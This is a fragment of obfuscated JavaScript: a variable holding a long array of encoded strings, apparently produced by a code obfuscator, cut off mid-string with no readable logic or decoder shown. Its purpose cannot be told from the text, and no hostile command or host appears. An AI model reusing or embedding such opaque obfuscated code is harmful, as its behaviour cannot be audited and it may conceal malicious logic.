_0x41ba37=['1j3uGSo/1RFvGG','WP8dW7LEWP8','W5evpmk+WOK','WRpcMqpcMK4','WRtdHCk2W6JdUW','4lI/4lUU4lQm4lIL4lQ1','44kx44kd44gt44cB44o4','W6XPW6RdJCk1','2P7BQnUMW73zMa','WQDhWOxdP8ow','WRxcLSoMwCks','q8kAW6XJWQG','W4HRCNyZ','W7LLWQrOxa','smkhW4zvwa','uSkfbgi','pCkMzCoTW6q','W5bcW7voqq','e3iEW6yZ','e8kmWP/dR8kR','W5hdPCkSW74i','4ksc4kEnqocNV+cKMq','oXvZWQxcLq','WOVdJrJdGSoe','W4/dO2zSW6W','w8kFqmonW4K','W4OCys/cPq','hsuvmGy','WRZcOJKQWRa','WRJcRd4TWRa','oYpcUYRcGG','xHVcGrVdJq','W4KjBcZdQa','WRnvcLtcJq','W4pcOSooWQSi','W68AW77cL8kj','iwRdTq','W5FcOCoOB8kC','WRNcMhFdIwa','W7NdHmkeWQxdUq','xtr/W5JdLa','WRBcRgjYW6K','WOFdVmkvW61v','gtldS8onxG','b8kIWRVdMCk3','sSoTW5ywga','WPnqymoCEq','hmkNWOmewG','W67cICk0WRVdUW','dmoHW5qdrG','W5Djs0CI','mc8NW6zg','WR4YW6zpwG','tf/cKNtcIG','C8kJlCkLfq','W5bOW4fvDa','WQJdMCo6eSku','W7NdH8kRcSoc','W6JdRCoRnmkl','rmoTW4SwwW','uCkrbCoejG','qNdcGmkhiG','umkDWOVdTSo0','ydqPW75q','vt0EWOP4','AdiGWRKe','lCojW5lcMCkk','WPZcH8oCW7RdOG','WOBdQ8kKWOWe','W7FdOCkKemkb','WQFdNCo3WQtdRG','iCkbaNyO','n3BdQYRcGq','W5BcN8opWOGE','WRSBW4pdU8kw','W5tdRCoUWRSi','WRBcMmoZWQ3dQG','BaBcKWVdIa','W5NcQmoGn8kc','q8k4W7D2WPm','ymoXW4ZdKJq','W7VdJCkTdCom','W7WEFsRdTG','WOLgj8kzuW','WQ4qbmoeWPS','lweTkIi','zgmTW6BdOG','EgqoW4BcIW','weuJW7BcGa','WO3cNSktWR0U','AKuYW7dcIW','wSkrbCkyAq','W5pdPSk8rSk8','WQi/W6BcNCo/','WPnhnmkBFG','6AIw5lMz55Iy5lUm5yMz','WOXAj8ogzW','W68bWPqoW50','WQ9AWO/dP8oy','WPCSWO7dOmkk','W5/dL8oUFCkz','tKrFna8','WPWBnqRdNW','WPxcKmkokSot','W7uXWRmEW5y','W490WOtdRSkl','mbuVW7tcLW','0RZcRnc80kZcOa','WOZcHmkRD8kr','0P7qSDgE0ky','lcCGW7zD','W6e4WRqyrG','WOFdHmkkWR3dTW','ASo7BCoGW6C','wJz3W4/cNW','WOK3WO7dV8ky','WQNcS8kSh8oZ','WRBdKSkHamod','W5vNW68iW4i','14NwJTA41jJxGW','yNjXDxS','WPz6W7LhWOu','W6/dMfHBW4K','27hAJDIn2AdyUa','vCofbmkppa','qmokW5ujuG','W6aOWQq+qa','W7hcICoOXjddGG','WRVdRYySWQ4','W7dfImoKmLW','Z7JpQm6pZzBpSq','WPSPld1O','W6xdVvRdNgm','gqVcNCs8W4W','WP0VWP3dKSk+','fmkvfCkgiq','WOJdTeZdHN4','WRGVySoXxa','mMjPW7KC','W7WRW6q4xq','AMVcQ0JcJW','W5DgW7esaG','l2FcOKpcHG','bmkZWPzsbq','W5mhW4P1WQO','WRdcMSk3WRSg','CIBcTsZdOG','xSoerd/cHG','W4SGWQrhW58','W5CaW7KxWPq','W7WUWQOYxW','hmkNWQK7W4i','w8kPW7X7WPi','dmkvgmorpq','W5ldVmk0Bmow','wN9dhf8','W4ZcTmoGg8kz','W4ShBsRcSG','uJvKW5dcMW','Cmo4WPBdJIa','W40hrXS','W7CQW7jMsq','W7HRW7hcJCoJ','W4FdMSktW4NcLq','mGX8WQNcLG','jqb2WQpdHq','x8kedSkeCG','W7SNW7v1WOa','W7OFAHFcTW','WQVcPCk6hSoZ','Bh19CN0','bhqJWP3dJW','W6pdMSkD','Ad4SWQfm','WRuHWRD6qG','4lIK4lQO4lQv4lM44lM1','WQiXW7ZdI8kO','aSkeWRD4W6m','WRtcV8ksWOqa','qCo9W7P94BMd','y1mbW4FcQG','W4m6W6efW5e','WRxcOJSLWRm','W6ZdGmk7gG','W5aXWQCcW4i','WOm6WRBdMmkU','Emk4nCoGW6e','xsVcJXFdJW','W4RcUCkGWP4a','W6pcJSkiW5ZcNq','WRWQWRpdNSkO','vSAofmkdCG','Dt7cTx3dGG','W7RdQKeKW7O','z8o8WPpcNse','W5ualCkGWPu','2lpBNDQ32Q/zOW','W4RdVCk9W6Ph','WO/dTSoZk8kk','Z7VoV8o7ZPpnHW','EmkrW4D2WQq','W5ugW5JcT8kn','WOLVvCoGnW','W4DhDhO0','sqNcLbhdKa','sSopW4aEsa','Z73dJ86XZR3pPa','W7pdG8owW43cMW','WRBdQwJdI1W','WRzBWOBdOmon','WRJcLmoMw8ov','WROXlCo9ta','yYhcSbpdPG','W5C+pcfT','Zy7mJ8+8ZitnSG','WOBdJaftWPO','WPSVW47cR8om','W4rOW4ZcP8om','WPVdLvNdHmkr','W5VdM8kcWQVcVq','WR7dJ1ZdI3i','omkmWRhdT8kI','zfKTW6FdHq','gmkSWOPtgq','WPb0W7fjWOa','56cS6kUK44cq44g344cs','W4e1WQ0l','B8oFWPddKCoD','o8kAWPhcLmoC','WRGXWQJdKCkO','W6tdLujFWRi','ymkCfhrP','vXVcJGRdIG','WQGksrpdIW','w8olW5Wqtq','WQ3dNuq','qmkVW4Oxwq','dmkQW67cQSkG','s8kWFmoLW64','WOFdGCkoWQBdTW','WQ/cNCo4wmkk','FmkdggGS','WQJdKhVcI3K','BCo4WPZcIwq','W5ZdISkJaCoj','m8kBhNz3','W7hdNmo6WRGy','1PNwVDAyWRxxNq','jCkfh2NeKG','WPKnFsRdTG','aIiHhrS','W6XPW6FdJSk5','W7BdMMVdMdO','W7eld03cMG','W7BdTSodWOWG','W7SSW7avbW','xCklbW','WOqCWOVdKSk5','r0BcPXpcLG','WQdcLbVcHtq','ycv/WQyb','WONcUmkGWRWa','W5egCCojpq','b1tcLX/dLW','pCkMESo1W6q','AmkCWOldMmoF','WRZcUXZcHwO','rLPppea','gYzVWP7cSW','W4yXW7G0qq','WORdRCkXDSoB','FCoYW5lcVsu','WOjfWRWeW5y','nCkbfsSQ','W5SAW79BWO0','umk0W6f6W5W','Z6doHSYK','W4bXBNOS','W5RdQCkJWOCl','FXG0W7tcLW','nsHUWQ3cPq','W4XZrgCn','W7C6Ad3cVq','WOysymorEq','WO/dLvNcHmkr','zeD4WRxcKq','nmkh4BQYjIq','AfOUW7RcLW','7j+QvoYgREUkKSoy','W53dQ8kWWOyb','W4eDW6zEWPy','W5VcGCoua8k+','A8obW5/dH8oo','FuTcDwy','vh3cRZ/cLa','W47dIL3cISoA','lXScfGS','kCAWhwmK','WOpdM1BdMCkr','W6qBW7bdWPC','WOldUvNdPua','mJ14W7pdVa','b27dOMVcUW','WQdcNmo2W45Q','v8kmW7NdRSkM','WRFdRMrKWQ0','W78iW5RdTmkh','W6dGPkxGPzNGPABGP70','W6ldQsz0W6u','W4DfW5PfvW','WQruWOxdPSoq','pSklWO/dPmkm','WOjAySoKW54','WQLB4Ogp','W6yiW5lcSmki','bNqyWRmI','FthdOHldLW','WR3cSt4UWRK','smkjWPddSmon','WRBdQSoLWOFdNW','WOBdImovXPtdHa','WP7zPnUa2O7zHW','WRxcVJGXWRe','DmosW4bOBq','dCkBgNZdMq','W5iKWQ0cWP0','W7KdvX3dKa','W5CAW6HsWOO','W6SXBJxcHq','W6pcRg9MW6K','Dcv4E3m','gCkcWQZdSSkN','W6NdHCkxW4dhUq','WOniFIJcSW','26RyNDIR2Am','xbVdHWPb','W4NdVmoQx8kK','WO7cPCkHWP0l','W4ahW6hcLSku','WO8UWQNcHa','amotsCoiCG','Cti0kJ8','rNdcRrRcJG','iNTGFt0','WOrzsuVcMG','WR3dMCoIWQhdQa','DmkYz8oIW68','dmY4ZjtpN8+X','W6RdQNH5W7q','ymodWRpcGqO','n2FdU0tcHW','WO7cPqNcOJ4','WOXiW65sWPS','kwj0W60B','WQRcG8kJWOiu','smofsYFcIa','W64awrFdKW','WRldImoKWQ3dOq','EWVdTmobqa','WO3dKCkXnmop','W6OgstZcSa','AJddRXtdIq','W4tcKSooWQvq','WQzmWO3cVmke','W4TiAIVcTa','lSojWOdcHmku','W7ldJmkEWQRcVa','WRHMW6bEfq','pcuXj0C','W47cGKVdNmow','W5r1W4ZdRHm','w2VcJH7cIW','W7/dUgPOW6u','W4JdTCo5WOqm','lCouuxyO','W4yYW5WqAG','WPfYF8oXW4K','WPpcOmoaWQ4E','t1WVW7RcLG','W6hdTCkJb8oO','W7OJWRWqhW','W5CnnsZcSW','a8kFvmosaW','W5NdRmkhWQRdVq','W4BcN8oYjSod','W64gWRq0W4K','WPNgTtRhTSs6','l8ohW5FdH8kk','W6pcLSkKW7hcUG','WRJdI8kHhCot','W53dIaNcHmkc','ySo8WOdcHYi','kc4Pmw8','W7tdI8klW5RcLq','jX3dS8oCva','W7BdJmk8c8kC','W47dOCkDaSoD','BSowrJnP','W7JcHdZdIxS','ax1TW47cJa','yNb1nIO','WPfvdNlcMa','iZX4WRVcOG','W6xdRCkTW6/cSq','W4LrAmoZW5q','W4SAWQeDnW','kI0HnYO','W4u9WQ8','W6hdGmkJlmoE','2ilzTglATTIB','Z6tpH8YZZjFoKq','WQu/WQqucW','m8opfwC7','ESo4WPhcGwG','aSkYWObsaa','ydKJW6bq','WORdO8k9CSoD','WO4vWRXfWP0','js8RW7nC','W4KAFsddTG','WPyplSkJWOO','ZktmJ826W4JoPq','W4RdPCoKWRCm','h8onWR/dTCkV','W6JdJ2n1W6W','W7GSW69aWOa','WRJdLSk8c8kh','gCkmWQa','dSofvmkynW','WONdSmoTWONdUa','WRbRWQdcIq','nhZdQhBdLq','W6pcV8ovWQSF','WPBdQmo7WOldJG','W47dOCoYW7ab','g8kyWQRdTa','e8kfba','4lUr4lQp4lMQ4lQ14lI7','W4NdIx1oW5a','WOVdImo5DCko','W4pcV8ofWRHn','WRxcHYhcGf0','W6eXWRGfxa','gN4qW7DP','WRRdK8oHWQi','FmoWWOBcI38','zvWXW77cHa','WO8wWRtdLCki','W5OnA2q/','W7myW7L4WOa','W6yJW6uVqG','wGFcIG7dJW','xmoSW4WszG','cCkEcN7dNq','WQxdNCk0WQpdOa','W41vW6XBW5i','W5FdTCo5W4Cx','W7/dQsu8W5C','r8kTW6T6','W7pdHmkGtSox','nhaqW6OH','WQHQW61gva','tCoZW6bDvq','A8kNXA/dRCo+','ACopfNqO','2ONAQDUe2PLj','W7JdPwrYWRO','WPz6W7rtWOy','WQFdQSoCySke','4lUv4lIt4lMo4lIP4lUv','4lM84lMW4lI14lU64lUY','WRFdLe/dMc8','i2FcR2tcHq','W7KDW5NdTmkI','W59gW5pcTSoH','WPBdSSotWQ7dLq','W6bgaflcLG','tmkkW5Tuhq','WPpcPmkqWRWM','WR3cJJueAa','W7nhWPJdUG','W5tcNGVcMSob','zmo2WOhcHZa','CtVdTHddHW','WPKCDYhcOG','W5dcV8omWQ0b','WRfJfmkhBW','W58zW7TXWPa','WP/cVCk7eG','bmo9W75MWPu','5BQB44kB5B6H5Rgp5P2n','W5WhWRaxWOS','oXNdUmolcG','0QtrKCky','2AtBVDMGEDQ8','udvKWOFdMG','nmkBfcyK','gdBdJ8o3ya','bSoqW7VdRSkS','W4pcQmkbWQ4c','tmkwWO3dKmov','WOdcNMVdG8ou','mSkkWRVdJmk7','WPpdVSkQC8oF','XyRcIa/cJsC','WO7dMCktW7tdTG','WRKQW7ZdLSkO','x0TCpLO','W41aW6qpwW','BZi0WQHk','cSkDW6pcVmo0','zhxcQudcMq','sCkPW6yQW4a','W5pdVSk9DCoa','ysFcRtldUG','WRBcKSo5xSku','W77cNf3dHwS','kSkkuwGO','WQRcH3VdMsu','W49gW6Spyq','eSkEWOCefa','WRxcUsuOWRi','rvJcIJxdGW','wmk4yCoMW6e','WPpdOmkmW65d','W6KmWQaqW7i','WQnAWO7dPSob','AsbYWQBcTa','zfOxW5NcRG','mG7dVmoltq','ltuVnW','WP3dN1ddGCoq','FInFW5K','W7/dUgrSWQa','wmoQWPGgca','tKqBle4','WPdcMmkOWQiu','WRxcL8ovWP7dMG','WOVcOSkRWO0e','WPu3W7fhWOi','bx3dGZ3cUW','W4yCWRXtW4u','W6CKW740qa','W6pdImoS','WOjLW69qWOu','W5mzW7uxX5C','WRZdHhxdHW','W7BdH8kDW43cJG','WOdcQSk1W7Xj','cSozemkljG','WQNdGSkrW4dcKq','gde1W75y','ymkBgwnP','W41hWRHlvW','64QX66Eq7iMW7iMZ7jIa','crW7W7TE','muZdSYlcNG','W689WRKyha','WOdcRmk2WP8p','d0TqoKi','t8oJx8kbwG','B8onW5mxyG','WRpdMvJcGMC','E1qMW7hcJa','27hyQTIY2OJdTG','W4flW6qpxq','W6aarXhdIa','X6hcN8oPBCE5','u8keqmknmW','WOVdOmkzW69EW6rxqwZcUXVdPa','WO7dN2ldVKe','W7JPN6ROP5RLHQhMO4S','0jVrS9ot0AltHa','zSoEW7TgCa','WQddIe/cJgO','kcGZnsm','rCkOW7TGWPK','a8oCwmokyG','W4xdPCoOwCk/','4lQU4lUs4lUq4lUf4lM8','smkWESk6W78','vqH3W5xcVG','W7XQW67cJ8oT','WO0YlsrS','WOXNlSkXtG','W6qmW4lcOCkt','t8oiW4SwqW','WRBhSxVcMN8','EKlcOCodtq','4lM14lUz4lUZ4lQL4lUl','WPxdT8oPWQqm','is8M','W7ZcKrJcGJy','W4WoWRegW5O','dSonpCoUW6m','tdiQWQTg','l3PHW7RcRq','zJiTWRtdOa','WQZdM0tcGwy','WPhcHdtcQ1G','WR3cHdZcJhG','WPq3WOVdP8kg','aYf6WQFcUW','gxibWRmM','CI5IW5dcGG','WRFdLSk8aCox','W6bEauJHUlG','vCkgWQVdSSo5','WPZcOCk0','W7OqsWpdHa','dw1zW77cTq','W6bnW79Czq','WR/dIJxcIh8','W7BdJ8krW4dcLq','W50ulmkazW','k2hcVcCQ','W40nAIK','CGaIWQLt','AwtcUKZcGa','EmoTWOa','oN3dVY7cGa','FvaWW7ZcGW','W73dKmo7WQtdQW','lY4SkJ0','W6pcJSowWOddMG','kcmgkJC','F8kiWQldVSov','hmodW5ynta','WRtcLCkLb8oJ','W5FcKSk/oSop','W7ORWQq2sG','q8oWW5WhrW','DxT4W6bi','ymkmhw8Q','W5tdTuDuW6W','W5qXWQPlWPa','hSonWRRdS8kT','WQiXX5VcKCoT','W4RdMhjgW7m','n3lcT0dcKa','W6lcJCk4W7JcOW','zCo7EZVcHG','WRBcRgLZW7q','iMeZjci','W4FcVmkQWPOb','ACkQW71LWQO','yNdcQaRcRa','vSofW4WbBW','WQiSWRNdJ8oX','gmk3WPHxgW','W6pcLCkAW4/cLW','W4FdSSoUrCkJ','wSoNW4Pmxq','ruxcSXlcTq','0AVqJncOW6JtRW','W6OCEtdcSW','Eg7cSK/cJa','C8kWWQZdRmoa','WPanWRaBba','W5xdMSkzW5RcKq','W6eZWRudrG','fapdI2RdLW','WPyFWPRdT8o1','W5D1W43cUSoD','mdtdRZNcKW','WPbuW6HfWPK','bM3cOXZdIW','vc4SWP3dJW','W6jsW5xcN8o5','WQRcJZlcMNS','WOPJW5hcOSox','jMVcTuu','WOxcPmkHWPe','CSkNyW','W4/dOSoRrSkG','Cty1WQfi','B1OMW7tcIa','pc/dRZNcHW','W5a1WQWcW4m','ZyxmM82bZAZdLa','44cw5lMI5yMt5BYR6Ac/','W6xdGCkvW57cMa','W5qXWRmoW5y','hCk8WOrnrG','WOrfWQSdW5u','WQRcHhVcNwm','W47cV8oRnmkl','44kZ44oz44oe44g044kR','W4hcQCkCW6Ld','W4RcPmoLlSov','hCofW4OJW4K','bgno','dSkFWQVdS8kX','ACoFWOZdGSoF','vCoEW5Dcta','uCo9W6j9WPi','uSoBW7PwCW','CSo2WPZcMMK','WQRcGCk4aSoq','W78/WRqfdG','ymo8WPZcMN4','W63cHCkJaSoo','W4ZdM8koWRZdOW','WPnCACoKW5m','WRtcQSkOWO02','jb4QW7Xz','WOD4WOpdVCkm','WRH2W6nFvq','WR/cN8o7WRRdQW','W4adWQzlcW','W5xdQ8oUWReA','WPyvWRmpxq','bIa9WQxcVG','wmoRW5CmdW','W5xdJSkfW7xdOW','eCklAZ7cGa','WQLEdedcJq','W4ddIvhdHmov','hmomW51Eva','BG9IWQ3cLq','WR1UW6Hfbq','W7eXtW3cTq','W5ldNCoCW7ZcOG','WP7cRmoMmCkb','W79OW7ZcJSo9','WQLIFmokW7m','W6iaW5NcUSks','W6ZdI8kNhCot','uJ4TW5hcKW','W45FjCkaBG','W6baWOW','2PZdSnUPW73zIG','pZeSldS','WQ5WeSk4FG','Fg8nW4/cGG','WOOsWQGBha','hWqdyXW','W4P3Ewe9','WP/cTmkGW65j','W4uYWRyyiq','s8knWORdLSoB','WR8sWOxdVSkE','bCkVW69WWPu','WQVdKhVcIM4','sSkAW51gWRu','WORdHSoQoSoE','W77dJSktWOZdHa','W7pGPO3GP5pGP7JGPRa','WOOuWRqwcW','qfObDr4','W53cHSkKjmom','W5ddSmoxWPWF','W4KqWPObeG','WPK8WPhcVCoo','W6FcJr/cJI8','CcZdRWZdHW','W6ZdGCko','2i/AM8kU2zhAUG','AKmWX7tcGa','W4jUW4RcQ8ok','2iFIGzhzPDUt2jO','W4nmjCojFW','kMpdU1FcIa','W6ZdG8kxW7BcHa','CMXIWQuv','W6VcJbVcNJ8','sCoezIpcNG','W73cICkIW7NcUW','emkAWPWcea','WO/dSCoLW5Lv','W63cRg9UX74','0QhqKncb05tqVa','jSkdehqS','mXpdSSoBqq','WRFcHCkZWQxcVG','ZydpRm+/W4NpIq','W5ZcVSovWRqd','W7iyW5NcUSkI','lmomW5hcHCkt','W4ddL8oXWR86','iCkmfeKN','osxdU0xdLa','WOhdH8kWCSkr','xmkYW7XvWPa','oCs9oCwc','W4zWEt0S','tmkPdmkWnW','4lMs4lM94lI44lU54lUw','W4FdSSkPaSoH','gJS6nZu','iq7dVmobvW','yYdcNJ/dLa','oYWRWRTo','Eb/dSSodsW','W5nOWONdVCki','W4ddUv15W7u','aSkoaSs3jW','WQRcNfNdIs8','eGhdLNW','d+cKK+cLShKp','A8khW4pcGCok','dSkFW7VcVmkR','16dvU8kCenE0','W5hdQSoNWQ0p','2QCi2AFARDIS','W7tcKCkpgCov','bN4wW6DN','A8oWW5Kgxa','1iBuGhVuGnEB','W6mfW4ldR8kd','sIinWOnT','W5DHnciS','m8oGpCk/WRO','W7bLW6C4qq','W50eWQ8fW4e','WQZyPDMn25dARW','W6ZdISk4vmkx','rSk5W7TXWOG','W4D0W6DhW5i','WRBcG8obW4/dMq','W43dJ0L2W5m','oGvZW73dIa','05tqQDo506xtKW','W7xcId7cK2i','xvaWW7ZcGW','W4u3W6mRtG','W6/dNCk8hSov','EmkGD8oDW5G','W5RdG11sW7G','w0vwBW8','W74HWQOYpG','WOFdMGxdMSoq','WOzgna','zZiU','DCoRWPVcJYG','cnsb1z401jq','uCoocG/cHG','obT6W73dLq','WQBdR8kkW4FcLq','zCkbk8kWhW','W5FdRmkoW7BcOq','W7tdH8kmW4VcGa','ngpcT2VcVa','WO3dQgFdOa','W5jLWP7cQ8ok','2j/yN9IX27VdMG','2QhyN9IQ2RJAGG','qmkmd8keAa','W7NdI8kStSoj','D8oAWRtcQHW','W5adW6jDuW','ECklsczO','24RAO9Mo2lVcOa','ZyVmO8+iZQNnHa','hcLGW5O','2AlyGDUpEDUE','WP3dPSkzW6TB','WQddKL4','W53dSmoYWRqi','W7PixMKD','WPxdRMFdM2i','W55kW6PbwW','ACkBDSoAW6u','W4S7WQ8','W7FdImoNhmos','W73dKCkT','fmkIWOKubG','W7yclflcQG','WOXMW7vsWPa','W4VdUmoRW55D','WPFcMc/cNdm','W4SBDZBdRa','W6BdLf9PW6K','BmopggHP','WPdcJmkjWO8G','nZqMW6fD','W6K7WRKDhW','iYCMnIO','WQxdNCoMWQhdQq','rJvgWR5+','k1e3WRxcJG','WQRcI8o7xmkE','icK3atW','WPjqFW','WOrhW6qpqq','DGioWPHI','gMGbW6eY','j8opggj0','g3ubWR40','m0SZWQeR','dSofaSkgmW','WONcUmkK','W48dWRe7lW','05JtRDo90zpsNW','WOjBkCojlW','DSkYFmoJW70','W6xdOMWMWRa','W41zW6Xkqa','k0yHW7tcIq','khbXWRSe','jGNdR8kpuG','W5ynWRGGW4m','smkBrCoLW5S','W6/dUcT6W6K','W7/cRh5YWQa','W7RdISkWvCoa','muRdUCkzgG','gGqpybS','jSo1A8o0W7G','eCk6iuu7','hSkHWRVdLCkw','DfRcSZtcKq','fGtdKJRdIq','WOTCnmkzEG','ENbZAh4','hmo9WRO6W4G','dM/cJ3dcKW','WOPqAmozjW','W5dcH8oNmmki','X5lgTCouWRCi','qmk2jmkOgq','W4WZWQqj','uSkTqSofW4W','etSFW6aZ','aCkes3i','a0pcItVcLG','W6lcRgz5W6u','W6ueWOCrW5m','luRdIr7cTq','W7BdJ8kCW4RcNq','WP4dWRrFsG','W5y9WRulW5u','tSo5qtBcUq','W5dcRmoPi8oc','pCkZz8oGW6q','kCorW5BcJCkj','hGqnzbG','W7qSW7K4xa','WP0/WPtdKmkk','WO9zymo+W5q','2OlBVDUL2PRIGAe','WPnMxSoMW7G','WOywFmkfya','W7SLW61thq','W6hdVSkvW63cPa','vmoUW7iIWOa','WPrniSkcya','WPzfiCojBa','WPjqC8k+','tCksW6bbWO8','jbyzWOXO','44ke44oE44oB44kO44oA','4kwH4kA04kAqqUcKOa','W5tdSSk5aSo+','bvFdKtpcNa','osqZmsy','k8kkcgqM','WOOzlCoKW54','WONcSWNcPKW','W4PfWQevW40','W7LVW6VcNCo9','cMpcUeJcMG','BCoZydtcHW','WPBcS8o2W69A','CYPOW6JcOq','WRfKW7ajva','AJG7jWK','W4OzWQuFeG','sCkIW4Oduq','WPtdJCoKDW','gCkiWRFdQmo4','W4fxWQKprG','xeJcIHVdJq','mZGSW7DA','W6L2WRevbW','jxBcUG','4lQh4lMK4lQn4lIf4lIg','B8k6E8oIW6W','WPLwW7zkqa','Eg94zxS','ZBVmIC6tWOZpIW','nblcVColrq','cSkdWRRdTmkS','WQddLu3dHhS','WPaPlt1O','srRcIb0','W5pdRCk0ySoC','lNRcTgRcMW','WR/cNZxcJwq','WRBdLSk0WQxdOa','WOXaymoXW5u','l2ddQt7dKG','WQZcNcRcMfm','WQ3dJK/dGIe','WP/dTSo2W55s','W63cN0BdHwe','WPldGCkeWQpdTa','mMnGW61q','qCkitSkjpq','W6xdN0xdGNS','q8oSWPyjua','ab8lhem','c1JcIvhcUG','WQddJSoZWRxcRq','s3PZmvC','fINcTrxdKa','4kAk4kAyWO/dS0m','uSk7w8o/W60','W6xdGCkwW4dcKq','W4njymklBa','hb8diWi','WQldLf7cKtO','W5SGX7r9tq','Z719Z5FnLC6e','W4OgCsVdUa','W4yBW49dWOO','vCkoaCke','eCkAWPWaea','W73cH0xdMxS','w0zsiW','W7ddImkYWPBcJG','k9EC1PlvV9sX','W6eeW65wWO8','fqOkEXO','WQhdNutdHw4','WOLBl3pdTG','WPywWQKpha','E8o3W4JdJJi','xmoFt2hcIG','W5aAFtFdQW','W6VdSmoPWR8e','WQRcIZxcMM0','mghcUZ3cNq','x1aWW7JcLG','sW3cGupcGq','BYm9WQnm','WQLbhetdNW','zhtcLrdcTG','hngU0kJsH9ok','gJyzW7yH','WOqsWQSDbW','hxGuW6fP','rSkedSkzoW','emkkW5fCsq','WOhdOSkpW6TD','xmkPWQ52WPK','WOnikttcRG','isr4WRvt','Da5oW5xcSa','WPTJW5hcQSoD','WPurW7vxcq','xI99W5ZcLa','n2FdTKJcHW','WQP2WQLawW','W4nAl8kDAa','k2dcSutcIG','WPiQpa','WOlcT8kYWQ4r','A8ogW55YvG','WRrEbLlcIW','W59zAmo2W48','W7qiW5xcV8kg','W63dK3FdNdO','CSk0WPldMCom','E8oRWOBcIcu','n8khgguH','Cc7dRXBdMG','W5SsW7vCWPK','4lI44lIY4lIp4lM14lID','4lUV4lQQgmkmWPe','W7CzW4BcSCkp','WOZdN1ZcNSka','W4rYW5VcR8om','4kAu4kwU4kAQ4ksf4kw/','pCkSWOJdKmkT','BhmYici','W5pcJCoOoCom','tSoosZ7cIG','WOnAWQGeW4S','ESk8W7C0WRu','FZG0WQjB','kMFcVKxdHW','W6FcJH7cGJO','nSkiWOZdHSoE','2kxBKDUA2QBzRG','h8kXWOTcbq','W6aBWPuGja','W6xcRh5YWQa','WOL+fmkVFG','W5zmW6DarG','Z4BoJS6KZBZmNq','u0pcItO','WPrfnSkLqW','z8oWWOJcI34','rCoMWOurqq','emkDfhu9','W6xcJHRcMcy','FCkcqJn4','W5RcKaddKmkt','W5CxW6GaW4O','WR7cOJWSWRK','WQPgnmkmBG','BCoLW7eZDa','t1tdM3VcNW','W4NdU8oWW5Pu','W53dISkFWQBdVW','W4yKB3z4','yNf3D34','W5RcQmoNlCkC','jmk3W4RdMhC','j8k2feOn','27VBVDQiW73zIG','4kAj4ksL4ksU4kw64kEz','W53cJ8k8ySop','WP/cJCkOWPa8','WQZcVYuVWRm','4lUL4lI44lUm4lI24lIS','W6G5BahcUW','etDvX60I','t8kwWOJdHSot','W6ZcHCkSg8kh','k8oGBCk+WQy','t8oTW5ywua','W5WrW7bwW5G','FCoHW5RdNMO','A0ddRSoBsW','W63dTte8W6C','nCkhhhya','gqhdHWtdGG','kCkahZXP','xXqhjLS','W5eECtFcOG','WOnZB3G5','z3yUW6xdOq','W6pcKhBcGgu','o8opW43cJCkd','W7/dOCoDW67dLq','W5ejyHpcJW','W7JdM8kEWQq','wbZcGLpdGa','srRcJGJdGG','uSopW5DudG','nHxcSCkpuW','WPpdPSk2WPWC','qmkmfmkgnW','mM9SW7qC','W5yrW7PeW5G','WPO3lcfRsCk0tmkhfSoFbW','mMFcQuJcJW','gaztWQdcVW','Emo1W5ldGhe','WPCwFmkokq','WPWoACo5W4G','2A/BNLhyQ9MU','bmkdWR7cOG','4ksK4ksxEocNMocLPa','r8oJW4Slfq','W5yCAIhdTG','WQGWWRWuhG','t8oocINdIq','mJ12','W5pcIW/cM8kF','W54gns3cOG','W7pcHCoIkmkF','0OxtPDoJ06Hb','WOf5gexcMa','WOVdKeZdPSoy','t8kerCoIW5K','WPlcVmkRrSoL','rab+W7RcIa','j8oqWOtcISkg','WRddJCoYFW','W5u1WRmj','W7mhW4m','xsPMW5JcLa','sM44WOJdIq','WQ80WR3dJSk+','BCkAW4pdJCkh','dSkFW4bvtq','WPbcySkWW4S','qY/cKX3dUq','W5jgW7CbwG','wSofW51erq','W5eKWQ0gW4K','aN4hWR0V','zSoQW5/cJsS','yc43W7Ph','WO/dJKJdJ8oF','rSkiaCkemq','q09jnfS','WQaeW7Kihq','d8khWOiEea','WQVdKhVdMJS','WONdV8kXlSoC','WPJdV8k+d8o4','zh4PW6xdOG','Amoyt2ZcGa','W7JcJJ7hTMi','W7RcGSojaCkb','tCkXWRm2WPi','wmooW7PKEq','WPZdKhS','W63dV2a','uvdcNW','CSk2zSkSW7S','1jZcNnE+1BZxLG','C8oJWOpcNHm','bSkxk38A','WObBmW','W4tdQ8oHv8oH','mGfXW6pdIa','W6brhqhcLW','24pzOTQ8WO7BJq','WONcRSoLWOSj','WPjreahcTG','WQZdKK/dGI8','qv5sEW','FwrcjwW','W6JdI8kwW4VdLa','nLhcQ0dcIG','W7tdJmkMc8og','zmoFBJ3cQW','yNbGCwe','W7ijwXJdJq','W79SW6tcICoT','jmkoh28O','w3SbW53cPW','WRT7a8ogAW','W6VdUSkmWQBdKG','u8oeWPXBrq','W7ejwGhdJW','WOTglN3dOq','tgqQWPlcLG','sCkIW5egca','tMbLW4NcMW','WOldVSkuW65u','zvaNW7hdIW','ESo1FCo4W7e','FSosW55duG','d24GWPpdJW','smozrMlcHG','4lQz4lUf4lQU4lMV4lU0','WQdcNfJdG20','u8kxd8kFpa','kcSddaO','WR3cQSkRWOei','emkBbhZdMG','E8o3W5ZcHse','lrenkJ0','WOjmWQWhW4O','FCkRl8kHfq','zCo4ECoLW6W','WRxcM8oiWOddJa','ndjIW6bB','1yZvSTsr1R/vSG','WPyBBcVcPG','rKxcGW','W4hcT8koW69D','WOldVSkxW6Pv','eXZdL3FdJa','2k7BLmo52RVAHW','z8oWW5lcRYO','W5m6WP7cR8on','W5hdGmkhWRBcQG','DCkyWOldMSkA','wKDApee','WOzAACoP','WP/cRbBcPKW','pfmTW7us','DCoTWPRdKhG','W7OZWQqefa','fCkOW7X4W5q','Fx4PW77dPq','xbRcHLa','W4b2ExiS','iSolWPdcMCkk','ymkoa2nP','tcH/W4VcMW','W5qBBmojoa','gX3dVSogXB8','AdGlWRLB','4kwr4kw44kwM4kEN4ksb','vW/dNv7cLa','sCoXWPGgwG','ZROvZ73mRS2A','WRFdKmo+F8km','WODAymoGW5C','W7BdS8k+p8oV','W7SSW6C8wW','dqhdLM/dLq','AL82W7ddHq','06dtKngR0Q/qSW','W4LZW5lcR8om','WRBdI8k0WR3dOq','WQWlW5NcPSkf','WRtcJSkiWQeN','vtf3W47cKW','WQbrWO7cUmoq','WR/dJgBdQeu','W6jGW7ZcICk7','BM12WQma','W5xdILFdMSkl','W4VdSmoVWQ5A','WRBcIYJcNwO','0PRqMnogaXi','W4bRCwm0','WODOW5VcP8oF','W4qei8kLW4K','WPZcUSk+bCkY','2BByV9Uy26Se','WPqnWRuCaq','2idzH9QA2iBBGW','WRRcHs/c